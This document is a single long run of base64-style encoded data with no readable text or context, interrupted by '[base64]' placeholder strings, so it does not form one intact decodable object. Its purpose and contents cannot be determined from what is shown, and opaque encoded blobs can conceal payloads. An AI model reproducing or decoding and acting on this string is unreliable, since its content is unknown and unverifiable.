BjMABhzwWzs95/vJegZYWGfJ9kkPqy8I9qqC9D7ZPADFS5Sla2UpUeGuUsVkQBI8TBRBTwgx8ocKJq/MMIKPLDLOb+N8wDnOwGOMtIMYrhJUYwQiRoekKRRgDBJNksCmtoGQf3949ENJAGTLAIGIAkpBGU05zmLBoEU+GFKlgEHMqEpy5edgdxAskJQ4iSB/VUtZiE8EpLIp/XDGUDHihqKjWkSqU4pbYMKGBtlWJhVWTYlSSgBRRrsYMO/uJEHQQhMqi6C6waFwRWoaBwiJMVra6VmMaVzYiToQsaxjAGEGRRi5n5TBhLg5qeLItZZwydD5TAFx80YQlUmE0OamAu66nrKSZADgKCw0fq/FEEVniEKIZRSEPSC5HmUaTymOee+CCiDltwAX6k44BK8kcELxBBt+IKg/p1EpR37Yn5Lib+gV5WQxZ/BWxgZRGHCvWyZwPp0CUOi5FLbCgLuVRsNXKpy0tUw7KGrcYtB7JLE/Xylycywj/K0KLF/qNkxkxFOMKxCAS21oBk+IdqwxFb1U4jFhdsUmrDMUBt/igPqu1mA9WgWqcFqRizVS1tVVsMnQFpBMdVLTUSsdxoHrBHUSrCdX9UBJcB6bfhmBpNQFiT0FwJlAiKwuoS8xSy0VBTLiTbWCbFlLVFVIZNgYEU2gCIQzziEbQywQneooNeRUYMYmAVojjqRCXqQVZjUNyAj/IbpxxKMJKDzExLkJnMCavDXMQMsXQqGp5GwaesAWroorVG2lDBdSeYI3Volyn+qI6rdwiIa1U/EAREnGKrXCWeV78anrCKlT3+is8j9CCGtOaHrdfjzwde4ILtAQgFN+ik+PD6SQnttZeXAHOYxRzmLBT2H5eIQ5rVnGbF/qNDEqBAnOU8g4HMQM533pAfLrvnalBgFv+IQxYEbQTOkogCm+WlL1F0gG8I8wADKUOkywBmSUf6tPW7QSxUmz8OytbTnp4GCakg2+4GSU6lBhIjVHsHb1ZBteDIQ6zzwIpPf7qeUVJ1rXfbW6h9N7wfvJNozPtJoaQXikmZSlVOMDaHbqUrM6xUdC41Q/pmxQRBEANa/PsIxZmAVB396BARvCpYrTcDNqiDg2WVYCf+wkUxFZ4Lhk81BhpopsPBytwWO8y5EZPYND7xaWtSfBo1UiEJsqmCi7+27Op9YI8fGBxzcjcddO2Rj8/hgR5M8ePtRAPIQh5y8oqcnbE6DxSPsMPALq6ftkoZrnC13gtekAS7bhmUGCPEP75RZlOaeQYEABGd3fzmVo7yH1loJQU6JOgCkGgGWdjlnwuNokP/Y+oG8GyKFEuCR5u2RST4xzGIWcz6LQG6RNOfrj8dCSbolrdAssSntfujFci2Ct7sgWzJ4NrWzh1IRDISODz9dh9toLk/GsHhGXBOc8Z9tSmAPLDJa5OcnNdAQiCVYibK3q1A9IVLWRtWstJQC2D+5aEWeIFH69DfRwhCcBu1QYFRlSrBsTRvmbJBGwJWhzpYYS9vgWLZbkVFKzjmU12Igb3zDSx9g3hYnev3Df7d04CbceCymY0PcEMFIAAhBifAQMW5Ra4TLMcC41Lrf3zXrkdwPBrvh7/[base64]/Sjx3TA+3gjviDv/mjF1xAJPsbuVPwF1PIhEzQPyt4AeNAl1+8HtQDQAyoJBOYOSTQsgOkmB5QH1k4Mwe8BHIsJQuRQKD7kArsEDq7hDmrMzk7hn/IQMcCNBI5hswCwX+YrMn+KrSq4zPD+obLkiUDKAPRUsED+LN/[base64]/4BZScQrkSA7amaQXEINM+DGPi7/5w4XM1MzMvAVR6MzPVMawOoVTcEZBYIsxsAL+GOCjXqyeSpoymAOQ3+EBZgHHQBmNcbTHCeErCJwQOktHn2NHC0SsdzwzDqk6pdsQcsxACrAsnWtOUoqDP3tOywrIgXDI6/SDMmCRRlvIP4MR77y0G6CGivQ7IBkFmazILPSRYqjIWKhIayDC97QGVoAZPnhPNcABlazIlsSuWCMDmCGDWEO79ZRPmZxJHxmFirxJnGTQBi2hiRkKBFmCoJzDDCi9pQgwOmw2pUC2PQQ9RjmKp1ChPUQ9HnCM1aNKO/[base64]/4h/QhAN+MwNwMuuHkEDoryMsaiD2T1OX8R1KaLCMIwRDULA6Enz/juoFgyH94QReUVPmhkfd8mvN8GWvgz53Zz0SoSEsAyfcsBh1kADJ4z0iYggTxppXU1ZcZBUlwA2uAGWtwg0gYhZdhz/[base64]/sZsx6JuOgoHZWU0nO5hA7Y8psx4X6Ba9YNRGVY3VeFQKIQRZgFRLVUfnHMjnFE5ZELQsiIOBCDRBk8APObSDJJFTVdUSOU74QchZMIKue9VKK4NeolWOeE/FCxJrQE9OA5JsXYQ7qEhWQCAw0FZiHYH3ZAX+hkgB/[base64]/kE5Pf8z5cxyfe0kiVkwv18GTIYBUsAVmcdhVEY5Mz93dqtyFH43Gy1hAOyzzw4oCewhP1E5CWEPD7RCeJVw+MdFGs5FCCNQ4RSCgGAqAhICgUIAImKDpIiKb1oDLUQ2EM4hJOzAynIgTyEASs4BUgImFlBMBiwsqU0ARsQggyQAhhIAze1g/pljG2uUBbaG12ui08EYMw50iQFMSYtlgPeS57yqZZl4CiA2TXKgcD0gQCzuOj+MBeIwwAUEKoTQAHcQRe1coEt6LGhLUZcgIVM8K9MqFrSPLkdgmiI3jaGtlpFYkZTABiBTQs7SIuUCgIX4KP8wI9KKuIh5pb/kLna/BxvXI0aCQ2M8VtAEzQGJIS8zbmdywIoXsdMreIN8U0xGwig/gbkLAA9a85OrQZTFePCNbSgbsA/E9wSCa3RclWofsF6rIbIXRr5lN1Uy+MogU82yVY1YAJfDeT3tGOY2QD7VFBEZtZdPdAfydYUyNY6xsG7xmscZIT7HOUGCgG/RuRSvonhJaEGQZBis5YZfVet8ApNkZT58rZ6vWVdtLYXqFGSggG0wITnKSsxSAIeMBT+KTgFUYAEQXDR62XeGoIKESiKnB0D/asMs9zmbSYbqPgbVfHEywDgujTnJLXLLzrD0dBLbxqjKEWCv3TZl4VZJUgCa9EBDAC/6dgjc4FuxbgNw3TMgqkONAhag/a4YUgeYQCP8kCPi86E+EBvhjYFWLCF+2sPhcYEiE6Ljm4D+wXp/NidpgIQbgRAEZiOS6LNT1ppn6oRl+6JtiUACfiGb6BUufU5CtRUnxasevyGwLqEe8RiO4NVCrCzfow6pjaAwz2RhIxqEknIxXXVMoCssMvO+TkZzk1PQv5qILGGtP6RvbaGJIkCNZCESB6FQraGR36aQi6GJUBd+oxrmqz+SBqw1ST3kffs67/ua7/Gk29qCK4RlO8xECpwt8WWisa+w7VpFIeKCuqwVwXIL7QQg81+jzYHmGyWAkjwzFvIBIG5i0AFEAvNWFd2Ch0QAiGYDNleUcbQc9s2lb0I5yYw0iMdxbrkbc4JbhoZ5eJW4GfpqQbmAldsxeaeDR3wivOLjuRwAG9TjBNYAuweFwBwDmCEBRJ+v+GRP/BOHvZwRvSOj/doj/ZeJCTbtoCZ75Tagh3w4Vpkud8ZYrjKnudwAdYwFggpFpYOH9IYCiZAcAJQLJ5zcArZ6XaMcJ9OM6VTrMbamEsYalgdpSzw8HRPVRQccVgFJq8jpRa5hDL+CK1LMIJL4LrwvIEayFa/G90Z/5H5fJki2M+esJkqyFZWoFwkvGRSfs8VOKeFp1xyMqfcrcgSaHInh/[base64]/0xvWdD6v2eOgdom8D2wIeeIELoCqDQZejH1v+bqv1TRZl8Ua17TfS6An+nVSfcE+lBRwsVdrbapgBKI5iTOX2ntZA6NQ5og6RapiFwD00P0j3MW5qEEdIdz+RY/iGE4TVA5jqege70dL3L+jclwFdgH9ya8DcwsvWNagZJilkViDWFZjk7XpPVvOmOQZkG/cRRhDyH/F+QC6GBMh43/Lx9Wd/8GeAjf94ju94l5h/[base64]/sm/f2uPGDybizf4gYP48evMSqv1r7/69+zjo2c8gUOA+/[base64]/eBBcjBpFxyLoggwgtKRLEdoIJeV911X3nnFXVn4YCDeDhMF0V6RZ8nAdJJJz1gNUjPR6DSSl/yzzEB6icL1e0dE8cMEgRIQTV+FGAggmBP7YeEs0B4Idj/lLGhhBkiiKHbB1RTzQF+1G0iiiRUg6KLLE5A3Q1tWvPEmdbwsaSWSxahZZFMyOjjkgwYbs0KSxpezBJiLYEkKyMAOYKbiY95euKLA8nHjJYwPuOcdN55Z55ZUctnnzP/GaighBqK6E8R/[base64]/[base64]/[base64]/+OESYsNPa/1wSdlOyA+zuKQRZmEETkoot2i7EGsPEMoWkWAWs0BlKwPHguncwA3IQIY2eUSG5yJDdTyi7jB5xIfnJqIKrHjum7pEXepG90YroG4ivnIH7EaJuqyIEh/iG9/M5WG8yJiljUZQDEsoqXL+RbBEMUR3oxFQd4AJBOdXyKlgHJwTUIzFjlB9sJeUAk9RJkBB8PAnkAvrMyHxgg5SctBPIUhCFwVNgx1ukQuFbqSh0ZAGjKMxjM8EwyKmCATDdFAFIbC0DYEwxahO8b468I8hw4IIomBwLB2kFClLYcpLY/[base64]/hSjqBPSMiAAEcoJ8ToqHOpGCGNDQhocJIhOQOIUecAOJFS8UFzSEMYzBSuNbZGIMQIDAAhYQgQicgMdpyERGMJJx+r0gAytpCEFgcqxDHSUpLI2BgQko5avMlFpiwXIJvhkC60jHy2XpqbjoQoWpTj0Jbz4BYYITMiN/[base64]/8cbtbvNO2L38rh18g/de+Xqi3vZP+TXzbTk5Z4feexAhhr5SgBS3oIAx4EKn6CS9YAwnoTWCgqQzYgAdBaEMbTGMHiw/RIqewgygsQy503MdxAzdIw0fMGGhkghegwEMkhP2YwP9czy2Mhh4YxU6UlPHghFAcS/ody1KMAdA1i7P+DB2VidOVZdk4LR3TcYtaSFANnF8G2YCZnUsNtFkIMUQJHYYOvBkK5IAIiExkWIANnJ3AfMQtIIIYBMEWNGEawADKOIAMOEEVSELd2YHEKZpcCcOMVWBt2AEP/[base64]/+ryQKRECACeRABjiEUPhPGxyCKWQESABMwHDPMhBDLqQCOXLPixkgAiYgLpxCF+QAEETAENiTCgBBBoABTugAop2CaJBEEPDAQihAQ/AQTBxFEJxUsoyBEgSd0Jlg0aEg0m0fC7bgBFUQlyGB+Y1ZEiDB1FWVD/AFQ1jRmsEACuhFr3SkCFxApglWEOjBLXycNMzQjFlgHdgBIugBGpzEB9zEHUgCJNhBG6DBFjzCNm6hqgTDSIgPImzBDrwADEjBF3xBUfTjCxjHBWBaCJkVzDiHc8jhb9Sh5AVBHlYW540HGz2WH/IhrVEWOhEiWx6iW1qNIsblhTCisDniI0b+4nPxARns5V5K2444n30F5nOVVyt2m5Hwm7SNwvQxQBGMGxk8AWRCZn0917chW2ReJmY+wSYiQyXyyAbIomPWIgNMJh/oIp7om4KFQOzoCZ8IVQOBUzK+EzxFRAb8yvHgT0AtnPxVylDUwcOYQjCcSqoMZ2cQQyzkAnKaowEeIGd8xDJAQhq4wSJQmgYoABhM2iR4AT3lAEWkBj/[base64]/BAgp7jcn5VSHRUJmzMw1SUw2TcIUgMxRgRDXGGMMACJhwCJjyCINQk/o0B/v2kGGwBWaGMYGkdHWrRHB7H4n2AEsgowRLfYQqNWq6RWRTsFPzoIAYpxBKpXBrpihjABHSA3MWAxl5HFCyBmYIpdTHCDdwBl7LCHUDpkvLBrBlJFKwXmHrBx1aXU6RAzC7pFwAByF6bEMBsziJDU1AZCCSdanYfOXmfnKTAOfHOML7mVAnc29FmBMCAn2qKQ4ik/ClA/7DkZ3zGoqZrZjyqOEYqMVBqpb7kDI2EHgSCG+iAT3iBJkhCIIyoFGz+QRu8q00axaQ8hKvOxLH0xKxagR201K3iKgJVADnlVGr+KrAK6w0Qaw8e6372hRNtXQmJpE2gQG/gZBpublVia0tq63Ia4KXekLc6Wm3UhrlmaDRY6kfYwiNgAiZEjOnaxkQBJQ+4AEoKB1a+oXKoqHBU5QckAcMO7znxG1kKCvEWLBWIxxIsgeLeTBqlWg8kXZjdQFp4B1ekBe9cy5xOgQ/4gJ2Gr/iCr/iWr51+h9Jih8Zu7POmmsb+DPtGQQxIhxfcQR7kweHlgRtQAcqO2x2YhfXqIToVSRUoaWCarFnQKDpNAckKJit4QQkAgRvIl3yRARBcRQx4AQVv8Ab+5wGzVIAb9O8rAkECJEAB8eySPnCzACO+cV/sqKY5zWj6viYNTBUPHUozNo/UkpSg/mA1KoD9PQIX5plmgFw0NEMsxELYEkMzkC1zZsaM4YJCQQIkqC0V35UY1IG7aszd8oCmCCqkcJhRZIA/IYVTfsEIRhlDKliWZQVqtm9PNZ35jQsXDApSWV0OYADKgKSz3oQP2MRuwKFWcm7nplgBUmro1hBodJTBfCtpuNVq2MKiDUM0VKqMBQMovCuiNnJpKFEdtMG94m7JYOVUflpX6m7K5EDyrjIrt7KMLi/z+smqccWNgkUL0ID1ai/hIEH64jKfUMH4mq8wl6/OuGb++vZADFBH/P7q+q7v8y5t+PbAU07zNDsvEzgvBR1mAotHFayBF3jBGqiBGnhBE1SHAkcBn3hBFazzOjcB0j3kAEmLLqpnVehi0BrYAwCBEOzzPgMBEJRACQf0UwBBE+xzExS0EHzwCstJ0oEFC/[base64]/ABS9vNu+g854Ac/iS7zCX9ldUr1AdMzInczM/7/xu7DLHp814R09ttg9Mdcfm4ZWy7MoOMI2ixRcdpvPySRNw7zu/[base64]/L5Ki1rw7Zrv/Yyq1r7TvWIT/Vu+7aROG9vbzNvn8VuL+yMXvdxY1lyyxR1qydD20kLzEmUSXdAK/qi6+KUf0V237OcQLb4rdO1fDfbIs9OBI8O288D5hN5q7cpYMZJh+5yxlh8r1ikGmB9H6ARXypxqsoNlYpHLSEMELg12gT+TCh4/xAF4AoQVBBu4SpYC49TL4IABT0vbqdF9dKxfr5ZYsTLbwSoDxiKYTBrSyxjDrDMUmrlDtSBomIGrde66KbdjNVYqZSKMMyVRzixjNmCagC5vmeMXYFyGO6r1iGWcQy8CLCQ1r3AdUt5lgFjtpQ5ZA+vAtNolmv5luMOLF/27Hl2oEA2mgfz94Lvx7tmDZgvDdxyybv5m6tvM7e2dcyvWay8y7caHL+FWdy2AF8zoA/wnuP8n+e2oHfsOR36ccezogfd4CaQdRfztTz6Qkp6CVN6pXtTY7dpL2pfpuNOpxPO0d3AHx/P+vUp9AxEBJx6/WCADozBqq+uq4f+7ks2g3GK4/[base64]/PmnvDLDfMy3oMvHdvs2LwDXPBKUWp/nNm/[base64]/uWpW8Zcx7L5h//30PPvm6qU+aZYSxZb/[base64]/RzTtP4PWFMY/[base64]/Eof+345PrjAT37BiJj97gcg/[base64]/[base64]/[base64]/ulz+IHQgRbXgBABV4Lgc96AMbW+Wbr2mB1kLQiCP9Zg9SxIQt4ZbP5SzbbnX+di3f2tNnXJztPIkGJHfes2dBce6jXXM0gk53bNkl03WDmFAzNcRlRcRJnJJ1u5iAZIk/[base64]/AGTNsRjDPNtYU+tIJTPwincz7RZan3xB8htZLADqShefSjrZZknFx+VkUBzlGkRpripHKCmD4FcWbMgAJ8DQMbTGUpshOFgfNoPn7RccELHgaqtqxUPe4xVfoa3Sn0IAUYTFXDKLBqYsi41cl0oQtj8IG5u/6AdPtOJyixJA3cmXSS0CbeLXBnEpIgAh7zOIc66Ou/HyQCEVhI4P9LoAOCcNiEi0H4W0DDI05xLylPObIS/+V6iG1ZYiLsFl/uj4CW+YhH6AENvv99NIHTZpNbyEHQdJR3ZfvavUkEojja88y35FD+m/[base64]/wD+wgEFLT+Tw+C4JpCDpoexEEopGMqhEEY5AVqolCqKO0kAuuaQM/iD/4s0ALlb/5gRkd2bmfwr+iIQmeEbmjcxkSapNTaiQAPEAETMFp6QAFPCvYeTZ/yhNJYQ2wUqkxikeoaqof+bAp64LvE6jPaa5IqAARNBgSLprU2kL1c4gRFLwVzom8cgv8mAgCTJg/9K6Yope4gwwY1bO8iIDIqQ3LMB1b45RbWAqiKsBks7ghHJQmfjVSIARcywQoEaaq67QQYJ6YaBzK4Sna0sMTCcYrSDSRsIgRS4v8uSm5A5EdYz3t4YGNm78fu8DdIJg5NwEKYw/tWy8iCDw3oYA7QQPgOsTv+HK6XGlHiJm49vGM+HDJ+kK36CsR+NDFiOvHMejLNRs4BKOTk2swFXkButgkedSIiJkgW3w8tqWYt40+cWOQWy2lG3krQii7/fOAkgDEYz29PvgkAjfG3kmR4HlCThGIhXuOkZmgkYuBobkCHAkogqKu6Mk0y5c/quqYbzdCBOEKS2nGSlOhO5iwEtWkd2XEczc4DU1AemYAFDy0FFjMGYBDYGmfX+K5xEMPbZNA60mCnHi7ZhqEIhZAYmoGonnJVXqUsGG88/igQkgAKcwVTrAoqmsLXIKM4hiUNqEAku9C9cgcMSS8lQ0MlR4QlTcQli4cHauAN5ZDHvOcF8BD+AyxgPV/AmnYSgLISAF5ACtBgDtqADgxxscSnLx4LspoPy9SHPRbxfHwpP6byFKoyE7SvDRAogURm5EhxOkruBXwgtkySLMuyG9VyFmdOz9CyRF8GLm8rRQLtg0Io//CyBoKxGCdCJE7g//[base64]/[base64]/7FMGW4RYCQQpQJ8Mq7/KC4yp0Te8mQ8TGrVL+awe+LMI7UZJEJKJJcML/LAlTiSc9o4djcLIphCSmdMMxykW1hmy17nNVN0QOeUAMZJU94uNkIU4p1ycY2ENtYYE/uyN/9GdhgLU/CkRisNIPn2krSw4sTaAmyrJZXXFGorUtx0lEW+QWrZWcunEJtLUXG4X/[base64]/hKXRGuubHKEcXduW/OpWysXaUzviVXKiUsNcwNzczcXhEaCSV5zawSKNRDqXn8oSZeAX2dGS7IIdtdGHGeXdsvzF1sMJHR31vqPTzijNE8weDHz/PzSRGAuBpYgBS7WAhDHeaciKuQOU+QO7ywAB61XB4LAwmiVQM0DF0T+ARIgQRKYbXx8KlTiB8IoJy/6QhQEwWYpLyqWgiticH6lQlisQNgYVX+3TiOM9iYIxUbJq3doWSJAqA1jEoE79QWs6gR0QAnGpaUimOQEToEsuIID6AW2oA0EIfnKNkHPFm3hY+KCQeMygRMf4RDqp25TWIVX2Cql4JlC7n8qdIbj0AM8AANGRIdFpAdyJEZ+eAk0gAHwOZ/1WQNkIC0tqHArCAjuWZ8JGp9loCC6kQqaYAmUQK4GcNGYOHJldC89BAUGuqDxWQNQwEdeCGmWcRkNUDBNIgaajky3OAoEGqNVmgE0AAhQ99LAuAnM+CHQWCXoRkrX6wEiYKUjICT+UuCiVToC6phLT9NZaaAbKXpM/RiQY6BSFEAEZNB5TfmQZFAPKQXEbKAO6uAR3KeaVVYSUqHwFLEv0oPY7IJ8RYUJ07cOMiB1CCkg5S4gFSACKIU6V/lnQbILhHbUwCvdlvaiXNNYyKqLSERIzvMFpCMOOTXHUEAJiJmYTQADco/IQHGZvZaGXRURx5qaC/T54CPi0uNhTngqV7i0WfgRGASaYjiGqUfgIrslbjglAddDswVHFnpwV5qgNeD9HIpqVkQGcrugl2CecS5FYkQWrYZHIjppunWngzujbwAFclsDUsiJSHoxS3pIm0S6nxujgUAGgBqjNUAD/oyICEX+f33XNNuru3+6u/EZAuy4qD2UthwiJG70/[base64]/GMqfr/pO4RSovMpNIRNC62JWW4HSeZVe4MtdgibGHJ7Rbk1y5LZnEQjweQRioRq+YeIp/huMYQ/yeRaZALyDewUkvuJBHuPxGUZiRM7l3GZiJHW5JGn06ZtKwLkhHuQpnhrIgKA3oAhwPuf+iyCfqfsohA7QV0ifrvu6B3oEPl7mZV4XNmDSgcC8IWgz1Lgd1xufYwHpdWEE9PkJjl7mjQHrGQC+f7fVglfTmeA1XRO/bxRpXLNSSP0paDDuDPUGcTNcbOAQEOER2iNA2EMYDI/J+aLYOgfwc105m9AOUGCqDMMCcsDD6Y4xrsI273oyKGMM9JrMTSMj1M07mxZErJ2I3llOKuBabBwG4jAmpcMGuEAJkmAJ7DA5dG/I1H3dK/gDYgkNAkGaIbyarZneD7SzkGmcT9gOKvTfAb5CV8mGAaUcWdJZ0a7kVSRagZsBngDpK37pGWAW/RyjGYH6K97rXRp1z+mcNmj+08F7vM3//NE//dM/n8GA+yd+5x9+6ym+6zPaRGDURvUpu4c0T15ooBfB/[base64]/+Gi9euHix40USLkl0LNEBA4PyFyIsWHCAIDqA6dSrW6fu4AWPLXYy3cJVN7zdYeTJwz0Pt7x688Ju2Xq/[base64]/[base64]/EBktsCMa+1lRPHIHQrLMtLLkbDy984MAFQSCBhBJJoFADDOEyV27C0qUL/XQX7LAFd5DcMq946+V7b3r2vvJJ+J94Qj75kD6SSX2ZBJEfwg1P9zwCwb/QQgUTJ8BRC66V/RNHNGzcMQnF6EI4ElmEkPakFTBgZznjkMxYBDMVkcwgKxiEJi6IwQxqcIMc1ETSlHb+Qa1lyBgPiYjQgIbCEwZtJTdS2jfAsJINuPAbTGMA2qbQBDJNQoMllFKPQiRCl/TMZiKKANn4BwK13RCHQ2FbFYgSgbg5x091w9tWEnWZQ4lFBDBoFBoyAQo0SOEIRxDDHA7hCVB84hXKaKMytiGqvXjqU5uqYzTsAgs7oIBzq8rACSQTgQz4KW9PsUBmTHcrsqSuCUjxVeyE9UjZ8QRZtesfR/[base64]/QEMA0RTPT+qS8IDpPrfxamTPlZoJktwAA0J5Yxairomg7Kpja/2U+XGHAJA3QGjqI0ThS1aAlFkeCK0snO3Or2JAqE5wl/m6QilYxHLkyoyWZ4JgZIBGYBtZBroXTQq4GIRAwdokOLSE0aDKUJMeiVd/OEAyAA4YlPxOGsPtonq7yKKiUtJFVgIIIgqBQNj7BDEAAX0zNAYQftMqMnfgHgAOs0qHckjx1jeQujMgapIf1jBgKp3hMowDl8kurpdJA61YXgqll95GhmE6SNiE1BJcgNb8zKAxuoWK05qIEJnKOfC8j4AnVFV42xc9fqiSEQr9wXe85zC/s8AhBzgKyRj/xYIyf+9hDpq48d9mPZy8JPsxbopAmUcz8PTNMnIy7bErB5WtSGc2RLWIkxcLSS2IpIAw9kUcmstts4q1NkL5rIEn6bwqMZ5MwujFLJNvBcKo1puRFUW8lWliEw/ZBMVHIGQx4NaUhrorca2PLYPnzpZSFru9/tdJ6aEN4YhFcqmfmooaCyFdBpJYuGygAPOCMFNFjBDohAA+Do0IhcF2LXu871IeYghi2c4b/QEMZ7gjGMOiJYEDpYMFKVGgEI++lVmTGk3CDAxbGQJQdB6MIYGNndDhNrq6MJsUYu2WVm0aBaKH4BEtYKSgyUyznznqsqHQY9B7hgO2KQQhu8IxdZzhL+LrV0jy3E9wpgvGLhr6AFLUrhS/JBnJj1eQRlEeYAC1yWPxmfonPoZ7+JGUh/XKZmEx4UwBiBSBPVaLnLXX6ilVDNGS9/+T4NUnOXf6PlMZfRyCZCM0DnfOg63znRj470pLf8nQLdrnhlAPUYiFIDKNCA1Q0CBqW3fBIrUXnWk+4MrmlABgCFmVAOjaGaN1RKR08oHrRudK2rfSXk/vCxapOCoTCh093t7qcvahEZxA29E1bvVvoWFsyc9NWoQ8Ngg32GRtSiFr7oBSkqTwpS6JoOkfdELdSCbAIPFTGZaDZSG+O59UoFA6n3iiGrjUhcKbILVfC7I8UtO7uXu5L+lkQ3CFDwgguc1d1p1QEK5B2g5kzRAfeGH/TWxQMpiGH6doiXvNTTvXzhSxkM7/[base64]/EHp3QSrmkQmLcXqZIRXRNhVWATqu93p9MlVB0Bn+XUAFMtBIuFcaukdJSWExtoFuHXETNhEu+8YDaogExidvvUEuH9A8zWd+z8cugBM49HUKb8E93DMM3AMN4ONwlQh+EycwBPMIMAA/coVK+pEfM/YBpeQb9PNZEzNRN0A8SZAESHADNFA2ALRNMmKBOfd/KzECKih3uhAlMoCA38SASFcEHUiMxbiBK1CLQ/[base64]/[base64]/RnC28JQBUzBqYQqgIAicWFlTqR/LV1fycwERKpMz6ZX40wI0MC1iGQVRwIplaX8/QVr65yFY93I+4pc893Yu15hP0JpJN2gR4iIshHQPkZoq+AQneHTH8IEgsgExB1HoFgEoGqNHenS68E8vkjV3yY0MAKNIinSvCZt3J1C2R4NLwRR5AjcCEI+GRGGnBiv06JvK43r+6sUZxGkDhyAwaxEwzHmQzpmQoreFcNGFD8lHtJJF2/lgWUR4UkWEQWAr3lYFs9kr4vaC6TkbLfgTk2ED76aGvukD33Jl7IdZhniI6bIuRxBrbTAHdQCq/wkLtYQvj4h9R9keBjcf81EfbvoIaaBMFwBjEqof10GhCXOhL+ABymECNeADa/[base64]/3iL+/xHjgVpwl5YHQhDA1pBVxxnSEFKFAxFWUIj64Hhr65kSnWbWPwBel4qFpFbj8TJHdnaT1RAu5JLeKSA96iPM0BPMmEqflpq9gSOG2wUnpAtoRlKQGKHj5mHrRUSwa6qgoKCo/AA1MmqxIaihOKlTjZSb2RsroRBcE6rMSKBD5wAzUwoj2RrBJSMnggrdCartXauAbBuBNLuc4arrS1EgI7mJXLrT4Csd/[base64]/JYE6yNP8K1g8AYCG7wWGwNKVLz+WRoDtdcUHrW8peZx9SgVMBBIwYltiSKoXWQFbWALmRJUsaQeovdTQLUMSQm+fjNFAWABqiIAfBoVnhNI2nltXHFImwGeZIFSHslIITC/pUG/ceiCyFMDFlEDQHAxt3MCKMADxCMuMFBvG4dvO4lZXsswCbzAZNvADQwKo6ovaot9f2Vw8LGgm/jBG5xZcvXBVBkgLnCTOzC9OpAExhO4J6wbulG4LUAaxIIR+ccxMbyAM+zE0loEk9usT7rNUNysstBbvhghsyuwifm7rCsLUdLF6lrE3FpDIsYRfSnO99ytUtwEMfLOtQsRDcsGDBDE3FoE/fytX1ylYfwytJn+FNx1xmm8vM37JzBgFYoXx7/Zh23wRXgsVI+zF3REnbcgCFLgN8qXGZxzyD0rsoscRbNiFfH4nUHAbTbAeFJgB1RgqI6UyblHjsjjyUuxPwsiysgjLhjwYqAIihu3k1Pmyv7BSrGsB5NynJLCprYcwbiMqqnatm5aB8sUPDDG1PIDisOccbKaldhiBR6qBB+61ic8uM+8G9JMA6Uxf/SXlt9ECTOc199a0NL6pPHcrXjwBEWQw9+qCYNdBImd2B84ITHiBOmsUIot2ZNN2YsdQ4BNuZSwEr6nr4WNz/[base64]/npq9A/tlQ3IsuUjKe7ayyoAoEy3ULNAmU8OTfqkBM7gwzbuTS2trlSFv+sE2bKWCbSSEAZX7bJ03IU5QBu/286iU3fYJ4Q8gDYqAHbQAKmYIXnbLcoycMptAGaijd021IC6ABQ6ACY+ee0RYVrwIrfvTdfOLIrCLeOaBiidKRabAG6B1QAcWOfncsopQUndwElwYCQ36HB3ICNUBWhBhXVaYw/+Efsa4uSV1jm7oFsSzVTXng5wML/RLB9WIvD+4eatGFBvwwcaVMxp5xN8lxHTerxiwCPKBWIE6sZDnixrqhsaPiKKe4BgHjb8AAMD6tfS2tB5Gump256nqLXdcx/CywFPQG8S7v807v9N5zREy5shDQICJipb4SbEAJAS/wAl+5sjDwB4/+8Amf8IPgBCvxIizeraqwAfh+7rT4rTbSrTqy5bZbscL7GgGV0zTIsTjobLid2/JYSn/Sg1ElN9H+m13UBlF93HpOGH6MGIFghEN438rXVBowAoZudWQnA7hJFTnwJxbJJ3KDxk3FGTlA6XIOA1JgBWvgBZtu9ZsuXiPfFPFNNuk2GpbsAzzwGzPZGxigcVfZH/FjY1Z5HT0pBgQe1bn+CAFD93M/9wze4Fmt1bx8MBsnq5yUTBtXZcADZXJVSl9dkzzgnsrs1sTz1rphuLBBLIk7i1XerOAu7txcxeVOu98K7un+uAZBdllPZhMiw+k64yOgwwZrEBs/rZRgXQb+gQG3YzOZ/[base64]/LcvK6yJsNhCNUaHji9e/MhmUfBgPc+HHkmWUgzGzaNQPhzglriJBZ1mZKsE0rfiN7BGGJJVKIF5/CPA3zCGOYZ98+RYwmMeTLjyAgwH0FCu4HUGDBv1kLMhDQBAgEhAACCyDIDwYYbICBhyCkaOOQR2wZZplopOFGGg6liSaaZYYR5hErpJAiCAdfGMu//[base64]/[base64]/WcuGCsKyCWEezxnohh7o2petTvEQtgVTAQMvsGGeOIR0zxkw/jPTHjLNWddVVuZcw0k23nfVjbs1VV8Kuq730xlzrjvXSVQe++NqJf84Jw2zfzPTsCANDdXYrqMAEEE4AwXrrG8psEOBvF5/054Ij/vj+41VZgbByoz4IiGqRJz7d4htjnV0UCFvB+fAxw4J/1XVmeMlb3WHulS/3sMdp/jJIAgMmnyrMJwYoUECM8MOwhlmgPxkg3IAkZqAA+MgCPLABDxoUhC2gYU5CuRCGRDaMYdzCDmg4GcpStDL/ZEADTgCDCmQwMw3kTIgZOIHLNMCzIenoZ2np0tBgkAEYSGEMd3BCFQrCNImcQIsnKIHTDBYlqUkEBBGJwBhLEIESXC0JSUCBysbSlcUVKk1lW5TZGIc2M6nNBSmcQ01uIic62ckUgxzknQjpFETa7RSZQAMe5/gRxqkFclJJW9kc8IGLuKBxQeCBJitlAgwwrnL+IuCBXWpQF0+Z4AQhkAjoTKUEwWRmF7erDSVMN8tbmo5WwHEVHnz5y/W9BpfjmyWtNCADZCITV6Kj3fhux51jDNN2qnhDNd+gCWceAw+UkaY0xzeIat5umwxYlkO29wDuVQc2ucym7WZHmXaKb5wacB9C4MeA/UVTn9GklSpuN8thjjMC+YOnMwXIzl3MMlbdtJ1CwQMRFHjRi/[base64]/vMBEbxgLhZB5eaaFZ4mlOpUDNhAQm1bS9vmNqHGFFdygKNb4O4SOBpY5j1HAFzd0gu5uxBubZG7zUosV7rAFSj3tGeCCqDzAQ+QFgPeMN3cRi8zTgCvbedZT3N5Vxa5lQVmCjNdgarzu8hd3yCWS5j5SveAEHVge6ZkECA8bWAShNLV5JOBhOUHgxnsj44ERDiSWiCD/[base64]/+YfBwXwZEF7iVwC9497uv/qbg2E/q19MkGCX5+ICCFlQwBh1GOZ99UD//kViD0GKDIFgBDWMIcRrsHeIxiHjEJJaCDrKKpCeeYKhOUEGOC8QyBOFMlTdOWIyGNOMeEwmrOWAiDIYsBSbdwRnVqMY3qnEHKG/RyVIWOZXPWIKqoQBrNlgLij5wNgeAsnAv988FyFzZyvrnry/ZgkxogpOcxM0ncSa6Ke5EZzu3wQqABkBYwpamqpwgqzmQq6JO8hFDiZllZlnjotfIAxGE2XJxmXSlP4U9q1XhL02A5aYJc9zcehq5oF6CDDJThCvkXe9